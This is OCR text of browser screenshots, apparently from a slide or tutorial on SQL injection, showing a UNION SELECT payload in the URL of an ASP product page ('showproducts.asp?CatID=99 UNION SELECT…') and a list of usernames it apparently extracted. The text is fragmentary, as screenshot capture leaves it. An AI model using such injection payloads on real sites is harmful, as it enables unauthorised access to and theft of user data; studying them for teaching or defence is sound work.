 Super VEDA - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address /showproducts.asp?CatID=99+UNION+SELECT+1,'Desc',3,4,'Title',NULL Go
Title Category
Product Name Price A
Desc $3 In
Done
Super VEDA - Micros
File Edit View Favorite
Address ?CatID=99+U
Title Category
Product Name
bugsb
donaldd
elmerf
mickeym
tazd